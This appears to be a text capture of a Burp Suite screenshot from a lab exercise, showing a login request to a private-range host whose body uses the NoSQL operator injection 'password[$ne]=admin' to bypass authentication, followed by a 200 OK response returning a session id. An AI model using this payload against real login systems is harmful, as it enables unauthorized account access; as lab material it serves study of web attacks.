 Request
Pretty Raw Hex \n ≡
1 POST /login HTTP/1.1
2 Host: 10.10.158.248
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0)
Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://10.10.158.248
10 Connection: close
11 Referer: http://10.10.158.248/login
12 Cookie: connect.sid=
s%3AR93GWjwrf0NOtMzKJOeV6l2sKgEUHi_i.ruUD%2BFD7aLcU7yPsW2mvLs9l
PR9KXc3bFCBadNP4SrI
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password[$ne]=admin
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Tue, 07 Dec 2021 12:48:32 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 34
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"22-onJbEl7Kx5+Q/IltgxwlohDIy9Q"
9
10 "R93GWjwrf0NOtMzKJOeV6l2sKgEUHi_i"